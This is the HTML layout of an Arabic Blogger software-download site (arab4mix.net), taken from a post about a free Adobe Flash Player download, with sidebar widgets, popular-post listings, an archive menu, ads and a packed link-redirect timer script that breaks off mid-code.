<li><a class='fa fa-twitter' href='http://twitter.com/home?status=تحميل Adobe Flash Player 21.0.0.213 مجانا -- https://www.arab4mix.net/2016/05/adobe-flash-player-2100213.html' target='_blank'></a></li>
<li><a class='a2a_dd fa fa-share-alt' href='https://www.addtoany.com/share'></a></li>
</ul>
</li>
</ul>
<div style='clear: both;'></div>
</div>
<div id='RelatNav'>
<div id='related_posts'>
<h6 class='minhline'>مواضيع مقترحة</h6>
<script rel='preload' src='/feeds/posts/default/-/free-programs?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
var currentposturl="https://www.arab4mix.net/2016/05/adobe-flash-player-2100213.html";
var maxresults=6;
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs();
</script>
</div>
<ul class='MBNav'>
<li class='MBNext'>
<a class='MBNext-post' href='https://www.arab4mix.net/2016/05/drivermax-8190431.html' id='Blog1_blog-pager-newer-link' rel='MBNext'></a>
</li>
<li class='MBNprev'>
<a class='MBNprev-post' href='https://www.arab4mix.net/2016/05/xyz.html' id='Blog1_blog-pager-older-link' rel='MBNprevious'></a>
</li>
</ul>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
</div>
<div class='post-footer-line post-footer-line-2'>
</div>
<div class='post-footer-line post-footer-line-3'>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>ليست هناك تعليقات:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p class='Commeage'>لا تذهب دون أن تترك تعليقك على الموضوع</p>
<p>ملحوظة: يمكن لأعضاء المدونة فقط إرسال تعليق.</p>
<a href='https://www.blogger.com/comment/frame/7707152277474149432?po=6707845427724380082&hl=ar&saa=85391&origin=https://www.arab4mix.net' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
الاشتراك في:
<a class='feed-link' href='https://www.arab4mix.net/feeds/6707845427724380082/comments/default' target='_blank' type='application/atom+xml'>تعليقات الرسالة (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
</div><div class='widget HTML' data-version='1' id='HTML110'>
</div><div class='widget HTML' data-version='1' id='HTML105'>
<div class='widget-content'>
<script type='text/javascript'>
var MBMaxResul=document.getElementById("max-results")!==null?document.getElementById("max-results").innerHTML:12;
</script>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<div class='MBCName MBCDiv'>
<label class='fa fa-user-circle-o' for='ContactForm1_contact-form-name'></label>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='الاسم' type='text'/>
</div>
<div class='MBCEmail MBCDiv'>
<label class='fa fa-at' for='ContactForm1_contact-form-email'></label>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='بريد إلكتروني' type='text'/>
</div>
<textarea class='contact-form-email-message MBCText' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='رسالة' rows='5'></textarea>
<div class='MBCButtons MBCButt1 MBCDiv'>
<label class='fa fa-paper-plane' for='ContactForm1_contact-form-submit'></label>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='إرسال'/>
</div>
<div class='MBCButtons MBCButt2 MBCDiv'>
<label class='fa fa-refresh' for='MBCreset'></label>
<input class='contact-form-button contact-form-button-submit MBCButtons MBCButt2' id='MBCreset' type='reset' value='مسح الكل'/>
</div>
<div class='MBCMessages'>
<p class='contact-form-error-message MBCError' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message MBCSucsess' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</article>
<aside>
<div class='SideTop Tech-Title no-items section' id='SideTop'></div>
<div id='MBSideTabs'>
<ul class='MBSTUL'>
<li><a href='#MBSTabID2'>الأقسام</a></li>
<li><a class='middletab' href='#MBSTabID1'>الشائعة</a></li>
<li><a href='#MBSTabID3'>الأرشيف</a></li>
</ul>
<div style='clear: both;'></div>
<div class='MBSTabs' id='MBSTabID1'>
<div class='Tab1 section' id='Tab1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>المشاركات الشائعة</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.arab4mix.net/2019/10/download-free-driver-for-toshiba.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQuGncqI3VmgcnIxfQ4DRErL9Po9_gJjmrRJOUkt6sZpEINPIPAdTC8VX1__DmO9Y8LctsO8B0vCrNb_7ig5HqE6YplKeOv5487kBr-XFjoPB73Hn386Xj26n0hxpKOVeLY4q0SPPpTQU/w72-h72-p-k-no-nu/maxresdefault+%25282%2529.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.arab4mix.net/2019/10/download-free-driver-for-toshiba.html'>تعريفات توشيبا كامله مجانا , Download free driver for Toshiba</a></div>
<div class='item-snippet'>  تحميل تعريفات لاب توب توشيبا لجمع فئات توشيبا المختلفة&#1548; حيث يسعى ع اللاب توب إالى تحديث تعريفات أجهزتهم أول بأول مع كل إصدار جديد تتيحة ال...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.arab4mix.net/2019/10/download-free-driver-for-acer.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKZRguGK8T1kpWKEm4UotyBr_3sbLfdst6olxg53Y8cQkT2dndv8XFTrcV5a4E7VILVcuKDDVFVp35fG9-a5Jt0RCddjYCb837fMuU82a7_BBg6YnclXMc2mp7kvhmIiGfly6uHldlnIY/w72-h72-p-k-no-nu/hqdefault.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.arab4mix.net/2019/10/download-free-driver-for-acer.html'>تعريفات ايسر كامله مجانا , Download free driver for Acer</a></div>
<div class='item-snippet'>  تعد شركة ايسر من الشركات الرائدة في مجال تصنيع الكمبيوتر ولعل من اهم هذه الاجهزة اجهزة اللاب توب والذي انتشر بسرعة كبيرة في جميع انحاء الع...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.arab4mix.net/2019/10/download-free-driver-for-dell.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhT4jybmY2P7Nr5-ZtveCtezOGgj0Elpc6F9Z0mxN66a0VELKec6N1S5WOqKvQKI3z4YBWO2ez14ND-nma5FwguxuYrNaVY4CzVonVxTQ7o60RmrHF4eQCISu9zOx6i1uZCnW2SbaQJ1RE/w72-h72-p-k-no-nu/%25D8%25AA%25D8%25B9%25D8%25B1%25D9%258A%25D9%2581%25D8%25A7%25D8%25AA-%25D8%25A3%25D8%25AC%25D9%2587%25D8%25B2%25D9%2587-%25D8%25A7%25D9%2584%25D9%2583%25D9%2585%25D8%25A8%25D9%258A%25D9%2588%25D8%25AA%25D8%25B1-%25D9%2588%25D8%25A7%25D9%2584%25D9%2584%25D8%25A7%25D8%25A8-%25D8%25AA%25D9%2588%25D8%25A8.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.arab4mix.net/2019/10/download-free-driver-for-dell.html'>تعريفات ديل كامله مجانا , Download free driver for dell</a></div>
<div class='item-snippet'>  من المميز الحصول علي التعريفات من المصدر الرسمي هذا بجانب ميزة التحميل عن طريق&#160;ftp والتي يوفرها موقع&#160;dell تعتبر هذه الطريقة من أسرع طرق ال...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.arab4mix.net/2019/10/dhl-branches-and-addresses-of-dhl-in.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcqAJPRKKxHltUyXfBw36fP6JdI4EZoi2_-j4g4JpJ64yrMRmbZx5Mtyw8yJJlkSKAtss8PFLJFNKy-1rMre4PiKJ6YpsLIHyDq-Pwd43CkCMHCi91v4H9HkurXnTUColholTysuxorX0/w72-h72-p-k-no-nu/%25D8%25B9%25D9%2586%25D8%25A7%25D9%2588%25D9%258A%25D9%2586-%25D9%2588%25D8%25A3%25D8%25B1%25D9%2582%25D8%25A7%25D9%2585-%25D9%2587%25D9%2588%25D8%25A7%25D8%25AA%25D9%2581-%25D9%2581%25D8%25B1%25D9%2588%25D8%25B9-%25D8%25AF%25D9%258A-%25D8%25A7%25D8%25AA%25D8%25B4-%25D8%25A7%25D9%2584-DHL-%25D9%2581%25D9%258A-%25D8%25A7%25D9%2584%25D8%25B3%25D8%25B9%25D9%2588%25D8%25AF%25D9%258A%25D8%25A9-0.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.arab4mix.net/2019/10/dhl-branches-and-addresses-of-dhl-in.html'>فروع وعناوين  دي اتش ال DHL في مصر , Branches and addresses of DHL in Egypt</a></div>
<div class='item-snippet'> دي إتش إل إكسبريس هي قسم من مركز بريدي ألماني يقدم خدمات البريد السريع دوليا&#1611;.تم تأسيسها في عام 1969 لتسليم المستندات بين سان فرانسيسكو وهو...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.arab4mix.net/2020/01/difference-between-single-visit-and.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBJt6rgoUMDCWofEHFuzyZzq4sUSbBvuPJiNGpOyzKpjpgSBPg0-1CLnZhHv3KbNn-6jdPxNcVN1F6DSNYo24kBPauBHiILOJl8ejmbtSvXpmgdvDhymO_r0G1vbLcYll-J5He8hyUJ50/w72-h72-p-k-no-nu/44-1.webp'/>
</a>
</div>
<div class='item-title'><a href='https://www.arab4mix.net/2020/01/difference-between-single-visit-and.html'>شرح الفرق بين الزيارة المفردة (سفرة واحدة) والزيارة المتعدده (عدة سفرات) للسعودية وتكاليف كل منها حسب النظام الجديد - difference between a single visit and a multiple visit</a></div>
<div class='item-snippet'>                تسعى الجهات المختصة في المملكة العربية السعودية في الوقت الحاضر لتوفير كافة الوسائل والخدمات للمواطنين والمقيمين بالمملكة&#1548; و...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.arab4mix.net/2020/01/2020-difference-between-visa-document.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDCqlsJnASoanWKJ0hA7YJlgZ3db2SC_tAzkp89c1Xa41WDoROXE97kYzPEi7JIit_K47g9Bs0H913JbgWQ7Ibvs9D5AfDjpsz2WO87jreCrzn2l6lczW43jD8JGWjn_l30O1nbdTJMQQ/w72-h72-p-k-no-nu/download.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.arab4mix.net/2020/01/2020-difference-between-visa-document.html'>الفرق بين مستند تأشيرة و تأشيرة الدخول للملكة العربية السعودية (الزيارة العائلية 2020) - The difference between a visa document and an entry visa</a></div>
<div class='item-snippet'>  تسعى الجهات المختصة في المملكة العربية السعودية في الوقت الحاضر لتوفير كافة الوسائل والخدمات للمواطنين والمقيمين بالمملكة&#1548; ومن أهم هذه الخ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.arab4mix.net/2012/11/2013_29.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhICQBiPDIEPpGwTyfl8m4SDTlF5gJXNVwmpUT2NCW0mHGhRDiu7wejra3uRS_Zl5thnTj4-VuC80DXCmrn_X7QQWwSq92zr0R0PWhOUqOZQCub4HJb4qurD4tx17_-e5vOxzzhq0d5C50/w72-h72-p-k-no-nu/3297.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.arab4mix.net/2012/11/2013_29.html'>علـــم الأبـــــراج - اسمك نصيبك - عبير اللباد 2013</a></div>
<div class='item-snippet'>     علـــم الأبـــــراج  توقعات مبنيه على استخدام الدلالات الفلكيه وحركة الكواكب للتنبؤ بسلوك الفرد وخصائص شخصيته    ومايمكن ان يصدر عنه من...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.arab4mix.net/2020/05/sony-vegas-pro-17-last-build-421.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMydbHhg1xJnEP1QbUe_T55JO2WDHtJNovYaxs41hvhIiHxqftkaIqlfmkSTsFr6TUUn3NodNlzQT6TStqHVeJnD9wh5Hn71DKBVBZu4iFcBG0RP4-vqj68YhTLRwmT7nNIFo5bvFwbSo/w72-h72-p-k-no-nu/Magix-Vegas-pro-17-1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.arab4mix.net/2020/05/sony-vegas-pro-17-last-build-421.html'>تحميل محرر الفيديو الشهير سونى فيغاس برو الاصدار الاخير مجانا - Sony Vegas Pro 17 | Last Build 421</a></div>
<div class='item-snippet'> سونى فيغاس برو Sony Vegas Pro 17 | Last Build 421&#160;من شركة Magix&#1548; يعتبر&#160; من أشهر برامج تحرير و تعديل الفيديو بل و أكثرها سهولة&#1548;و هذه احدى اف...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.arab4mix.net/2012/06/charles-365.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrJhZbL2BbSoJtKaowevMYG46pypEtwYhMVeeZMs9GLxH74drJSUsmSBvY3TlLNO0Ze1xpQxd5rtWAwtrZZjohI00xgNQ0fm5leVNlOt58Qz_huMVJqYLzwRzd3I-T4dHKSBRRf9C0Nqo/w72-h72-p-k-no-nu/%25D8%25A8%25D8%25B1%25D9%2586%25D8%25A7%25D9%2585%25D8%25AC+%25D8%25AA%25D8%25B4%25D8%25A7%25D8%25B1%25D9%2584%25D8%25B2+2015.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.arab4mix.net/2012/06/charles-365.html'>برنامج تشارلز Charles 3.6.5 النسخة الاحدث جاهزه للتحميل كامل مجانا</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.arab4mix.net/2019/10/branches-and-addresses-of-arab-african.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9OkWyyYZknd6gioTGyOFoq0cSV2k8MQEF7mIq6vqPNb78exXmSaDVnH23M6-Am7RUbMAaGKnl1zFM9kVAV4rDxcMDBLWeRtRwcXxJGxKx2rd8bIKQLyphjCkA2Gpe7bZU_uzKC9P_ttc/w72-h72-p-k-no-nu/2019_5_9_20_12_34_782.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.arab4mix.net/2019/10/branches-and-addresses-of-arab-african.html'>فروع وعناوين البنك العربى الافريقى الدولى فى مصر , Branches and addresses of Arab African International Bank in Egypt</a></div>
<div class='item-snippet'> يعد البنك&#160; العربى الافريقى الدولى &#160;-&#160; ايه ايه اى بى &#160;- arab african international bank &#160;أحد أهم البنوك التجارية والإستثمارية في فى مصر حيث ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='MBSTabs' id='MBSTabID2'>
<div class='Tab2 section' id='Tab2'><div class='widget Label' data-version='1' id='Label1'>
<h2>التسميات</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='rtl' href='https://www.arab4mix.net/search/label/articles'>articles</a>
<span class='label-count' dir='ltr'>(71)</span>
</span>
<span class='label-size label-size-4'>
<a dir='rtl' href='https://www.arab4mix.net/search/label/blogger'>blogger</a>
<span class='label-count' dir='ltr'>(130)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.arab4mix.net/search/label/drivers-download'>drivers-download</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-5'>
<a dir='rtl' href='https://www.arab4mix.net/search/label/electronic-games'>electronic-games</a>
<span class='label-count' dir='ltr'>(476)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.arab4mix.net/search/label/free-apps'>free-apps</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-4'>
<a dir='rtl' href='https://www.arab4mix.net/search/label/free-programs'>free-programs</a>
<span class='label-count' dir='ltr'>(62)</span>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.arab4mix.net/search/label/gain-from-internet'>gain-from-internet</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.arab4mix.net/search/label/Information-Security'>Information-Security</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.arab4mix.net/search/label/marketing'>marketing</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.arab4mix.net/search/label/seo'>seo</a>
<span class='label-count' dir='ltr'>(22)</span>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.arab4mix.net/search/label/Videos'>Videos</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.arab4mix.net/search/label/wordpress'>wordpress</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.arab4mix.net/search/label/youtube-seo'>youtube-seo</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='MBSTabs' id='MBSTabID3'>
<div class='Tab3 section' id='Tab3'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>أرشيف المدونة الإلكترونية</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>أرشيف المدونة الإلكترونية</option>
<option value='https://www.arab4mix.net/2024/11/'>نوفمبر (1)</option>
<option value='https://www.arab4mix.net/2023/09/'>سبتمبر (3)</option>
<option value='https://www.arab4mix.net/2022/06/'>يونيو (1)</option>
<option value='https://www.arab4mix.net/2021/07/'>يوليو (1)</option>
<option value='https://www.arab4mix.net/2021/06/'>يونيو (1)</option>
<option value='https://www.arab4mix.net/2021/02/'>فبراير (1)</option>
<option value='https://www.arab4mix.net/2021/01/'>يناير (1)</option>
<option value='https://www.arab4mix.net/2020/10/'>أكتوبر (1)</option>
<option value='https://www.arab4mix.net/2020/09/'>سبتمبر (1)</option>
<option value='https://www.arab4mix.net/2020/08/'>أغسطس (1)</option>
<option value='https://www.arab4mix.net/2020/05/'>مايو (1)</option>
<option value='https://www.arab4mix.net/2020/01/'>يناير (3)</option>
<option value='https://www.arab4mix.net/2019/12/'>ديسمبر (6)</option>
<option value='https://www.arab4mix.net/2019/11/'>نوفمبر (17)</option>
<option value='https://www.arab4mix.net/2019/10/'>أكتوبر (32)</option>
<option value='https://www.arab4mix.net/2019/07/'>يوليو (2)</option>
<option value='https://www.arab4mix.net/2019/06/'>يونيو (2)</option>
<option value='https://www.arab4mix.net/2019/05/'>مايو (1)</option>
<option value='https://www.arab4mix.net/2019/04/'>أبريل (1)</option>
<option value='https://www.arab4mix.net/2019/03/'>مارس (17)</option>
<option value='https://www.arab4mix.net/2019/02/'>فبراير (7)</option>
<option value='https://www.arab4mix.net/2018/02/'>فبراير (4)</option>
<option value='https://www.arab4mix.net/2018/01/'>يناير (3)</option>
<option value='https://www.arab4mix.net/2017/08/'>أغسطس (1)</option>
<option value='https://www.arab4mix.net/2017/07/'>يوليو (1)</option>
<option value='https://www.arab4mix.net/2017/06/'>يونيو (4)</option>
<option value='https://www.arab4mix.net/2017/05/'>مايو (1)</option>
<option value='https://www.arab4mix.net/2017/02/'>فبراير (2)</option>
<option value='https://www.arab4mix.net/2017/01/'>يناير (1)</option>
<option value='https://www.arab4mix.net/2016/10/'>أكتوبر (2)</option>
<option value='https://www.arab4mix.net/2016/07/'>يوليو (11)</option>
<option value='https://www.arab4mix.net/2016/06/'>يونيو (36)</option>
<option value='https://www.arab4mix.net/2016/05/'>مايو (57)</option>
<option value='https://www.arab4mix.net/2016/04/'>أبريل (20)</option>
<option value='https://www.arab4mix.net/2015/10/'>أكتوبر (1)</option>
<option value='https://www.arab4mix.net/2015/09/'>سبتمبر (5)</option>
<option value='https://www.arab4mix.net/2015/08/'>أغسطس (2)</option>
<option value='https://www.arab4mix.net/2015/07/'>يوليو (10)</option>
<option value='https://www.arab4mix.net/2015/02/'>فبراير (1)</option>
<option value='https://www.arab4mix.net/2014/12/'>ديسمبر (4)</option>
<option value='https://www.arab4mix.net/2014/09/'>سبتمبر (7)</option>
<option value='https://www.arab4mix.net/2014/08/'>أغسطس (9)</option>
<option value='https://www.arab4mix.net/2014/06/'>يونيو (2)</option>
<option value='https://www.arab4mix.net/2014/05/'>مايو (4)</option>
<option value='https://www.arab4mix.net/2014/03/'>مارس (10)</option>
<option value='https://www.arab4mix.net/2014/02/'>فبراير (3)</option>
<option value='https://www.arab4mix.net/2014/01/'>يناير (7)</option>
<option value='https://www.arab4mix.net/2013/12/'>ديسمبر (4)</option>
<option value='https://www.arab4mix.net/2013/09/'>سبتمبر (4)</option>
<option value='https://www.arab4mix.net/2013/08/'>أغسطس (2)</option>
<option value='https://www.arab4mix.net/2013/07/'>يوليو (10)</option>
<option value='https://www.arab4mix.net/2013/05/'>مايو (7)</option>
<option value='https://www.arab4mix.net/2013/04/'>أبريل (9)</option>
<option value='https://www.arab4mix.net/2013/03/'>مارس (10)</option>
<option value='https://www.arab4mix.net/2013/02/'>فبراير (12)</option>
<option value='https://www.arab4mix.net/2013/01/'>يناير (25)</option>
<option value='https://www.arab4mix.net/2012/12/'>ديسمبر (40)</option>
<option value='https://www.arab4mix.net/2012/11/'>نوفمبر (53)</option>
<option value='https://www.arab4mix.net/2012/10/'>أكتوبر (82)</option>
<option value='https://www.arab4mix.net/2012/09/'>سبتمبر (107)</option>
<option value='https://www.arab4mix.net/2012/08/'>أغسطس (149)</option>
<option value='https://www.arab4mix.net/2012/07/'>يوليو (232)</option>
<option value='https://www.arab4mix.net/2012/06/'>يونيو (168)</option>
<option value='https://www.arab4mix.net/2012/02/'>فبراير (1)</option>
<option value='https://www.arab4mix.net/2012/01/'>يناير (1)</option>
<option value='https://www.arab4mix.net/2011/09/'>سبتمبر (3)</option>
<option value='https://www.arab4mix.net/2011/08/'>أغسطس (6)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='sidebar Tech-Title section' id='sidebar'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>مشاركة مميزة</h2>
<div class='post-summary'>
<h3><a href='https://www.arab4mix.net/2019/06/wondershare-filmora-video-editor.html'>Wondershare Filmora Video Editor</a></h3>
<p>
  هو مايعرف سابقا باسم,Wondershare Video Editor. هو برنامج رائع في عمل مونتاج للفيديو وتركيب مقاطع الفيديو والصور والصوت ,اقطع &#1548; حرر &#1548; ادمج ...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUjIBSrppyfLfXEWOfrES_mmkizYY2Cik7l5oShH9mPbTH67ImBSW3HmSWmXhv66A7OWThRQjMEzcE6sw27wWsJxNcqHR77IRhGUzq4-F_52xRu6OBnwXhqsKg0fyX02Sw6x1xNZRVwZk/s320/Wondershare-Filmora-8.3.2-Offline-install-full.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>روابط مفيدة</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.arab4mix.net/p/disable-adblocker-chrome-mozila.html'>👁&#8205;🗨طريقة تعطيل مانع الاعلانات AdBlock</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>مواقع صديقة</h2>
<div class='widget-content'>
<ul>
<li><a href='https://mobizain.com'>&#9723; موبيزين | كل مايخص الموبايلات</a></li>
<li><a href='https://stbeet.com'>&#9723; ست البيت | صحة وجمال المرأة</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</aside>
<!--Inner-Wrapper-->
<div style='clear: both;'></div>
</div>
<!--Holder-Inner-->
</div>
<div class='Holder' id='Holdfoot'>
<div style='clear: both;'></div>
<!--Outer-->
</div>
</div>
<footer>
<div class='Holder'>
<div class='footer section' id='footer'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script async="async" rel="preload" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-6597891051776804"
     data-ad-slot="9235123667"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList107'>
<div class='widget-content'>
<ul>
<li><a href='https://www.arab4mix.net'>الرئيسية</a></li>
<li><a href='https://www.arab4mix.net/p/contact-us.html'>اتصل بنا</a></li>
<li><a href='https://www.arab4mix.net/p/about-us.html'>عن الموقع</a></li>
<li><a href='https://www.arab4mix.net/p/privacy-policy.html'>سياسة الخصوصية</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList867'>
<script typp='text/javascript'>
        Settingsredirect={
          'ads-text' : 'مساحة إعلانية',
          'ads-rel' : 'nofollow',
          'ads-link' : '#',
          'Block-Site' : 'facebook.com|youtube.com|mail.google.com|plus.google.com|instagram.com|twitter.com|linkedin.com|deviantart.com|codepen.io|pinterest.com|dribbble.com|behance.net|digg.net|dropbox.com|skype.com|tumblr.com|vimeo.com|flickr.com|github.com|vk.com|weibo.com',
          'timer' : '10',
          'text-err' : 'رابط معطل',
          'text-ready' : 'الرابط جاهز',
          'text-Configure' : 'جاري تهيئة الرابط',
          'border' : '5px',
          'color' : '#ffc410',
          'width' : '1',
          'name-page' : 'redirect',
          'name-class' : '.post-body',
          'redirect-my-domains' : false,
          
        }
 /*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('B 1L=!1===3["1M-2C-2D"]?!1:!0,1i=d 0!==3["S-1N"]?3["S-1N"]:"1M",1O=d 0!==3["S-g"]?3["S-g"]:".2E-1P",1j=d 0!==3.8?3.8:"2",13=d 0!==3.9?3.9:"#2F",1Q=d 0!==3.4?3.4:"1R",1S=d 0!==3["m-1T"]?3["m-1T"]:"‏جاري تهيئة الرابط",1U=d 0!==3["m-1k"]?3["m-1k"]:"الرابط جاهز",1V=d 0!==3["m-1W"]?3["m-1W"]:"رابط معطل",1X=d 0!==3.1Y?3.1Y:"11",1Z=d 0!==3["20-21"]?3["20-21"]:"",1l=d 0!==3["s-22"]?3["s-22"]:"#",1m=d 0!==3["s-14"]?3["s-14"]:"2G",23=d 0!==3["s-m"]?"<a h=\'"+1l+"\' 14=\'"+1m+"\' 1n=\'1o\'><p>"+3["s-m"]+"</p></a>":3["s-1p"]?"<a h=\'"+1l+"\' 14=\'"+1m+"\' 1n=\'1o\'><1p 2H=\'"+3["s-1p"]+"\'/></a>":3["s-24"]?"<7 g=\'2I-2J 2K-25-2L 25-2M-2N\'>"+3["s-24"]+"</7>":"<p>مساحة إعلانية</p>";u 26(){B t=6;6.C=0,6.F=0,6.T=0,6.27="<7 g=\'15 L\'>"+23+"</7><7 g=\'15 v\'><7 g=\'n\'></7><7 g=\'f\'><7 g=\'q\'></7><7 g=\'w r\'></7><7 g=\'w l\'></7></7></7><7 g=\'15 G\'><a g=\'28\' 17-h=\'1q\' 2O=\'2P\'>"+1S+"</a></7>",6.1r=y,6.j=y,6.1t=y,6.f=y,6.w=y,6.1u=y,6.1v=y,6.1w=y,6.k=y,6.1x="/p/"+1i+".M",6.29=u(){B 